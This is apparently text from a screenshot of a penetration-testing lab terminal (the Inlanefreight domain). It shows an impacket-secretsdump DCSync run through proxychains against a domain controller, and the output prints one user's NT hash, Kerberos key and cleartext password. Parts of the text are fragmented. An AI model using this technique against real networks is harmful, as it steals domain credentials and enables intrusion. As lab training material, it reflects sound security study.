 (drasstrange㉿kali)-[~/CPTS_Path]
$ proxychains impacket-secretsdump -outputfile inlanefreight_hashes -just-dc INLAN
REIGHT/adunn@172.16.5.5 -just-dc-user syncron
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
s user's cleartext password?
Password:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.5.5:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.5.5:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.5.5:49667 ... OK
syncron:5617:aad3b435b51404eeaad3b435b51404ee:d387b9d2d9f6dda51964194ad2376ee0:::
[*] Kerberos keys grabbed
syncron:des-cbc-md5:37d379bad326a7ef
[*] ClearText passwords grabbed
syncron:CLEARTEXT:Mycleart3xtP@ss!
[*] Cleaning up...